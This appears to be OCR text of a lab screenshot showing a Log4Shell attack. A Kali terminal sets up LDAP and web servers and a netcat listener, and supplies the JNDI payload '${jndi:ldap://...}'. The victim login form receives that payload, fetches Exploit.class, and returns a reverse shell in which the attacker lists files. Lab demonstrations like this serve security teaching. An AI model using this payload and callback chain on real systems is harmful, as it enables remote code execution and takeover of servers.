 Kali-Linux_Attacker
1 2 3 4
13:33
attacker@attacker: ~
File Actions Edit View Help
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://192.168.34.147:1389/a}
[+] Starting Webserver on port 8080 http://0.0.0.0:8080
Listening on 0.0.0.0:1389
Netcat listener started on port 9001. Waiting for manual payload injection.
listening on [any] 9001 ...
Send LDAP reference result for a redirecting to http://192.168.34.147:8080/Exploit.class
192.168.34.143 - - [16/Sep/2024 12:46:26] "GET /Exploit.class HTTP/1.1" 200 -
connect to [192.168.34.147] from (UNKNOWN) [192.168.34.143] 53086
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
ls -l
total 120
-rw-r--r-- 1 root root 57011 Jun 9 2016 LICENSE
-rw-r--r-- 1 root root 1444 Jun 9 2016 NOTICE
-rw-r--r-- 1 root root 6739 Jun 9 2016 RELEASE-NOTES
-rw-r--r-- 1 root root 16195 Jun 9 2016 RUNNING.txt
drwxr-xr-x 2 root root 4096 Aug 31 2016 bin
drwxr-xr-x 1 root root 4096 Sep 16 15:56 conf
drwxr-sr-x 3 root staff 4096 Aug 31 2016 include
drwxr-xr-x 2 root root 4096 Aug 31 2016 lib
drwxr-xr-x 1 root root 4096 Sep 16 15:56 logs
drwxr-sr-x 3 root staff 4096 Aug 31 2016 native-jni-lib
drwxr-xr-x 2 root root 4096 Aug 31 2016 temp
drwxr-xr-x 1 root root 4096 Sep 16 15:56 webapps
drwxr-xr-x 1 root root 4096 Sep 16 15:56 work
kali-linux_Victim
13:33
34.143:8080
ms Kali NetHunter Exploit-DB Google Hacking DB OffSec
r lending at SEA
Read More
Hello Again!
Welcome Back
@ :ldap://192.168.34.147:1389/a}
Password
Login
Forgot Password ?
192.168.34.143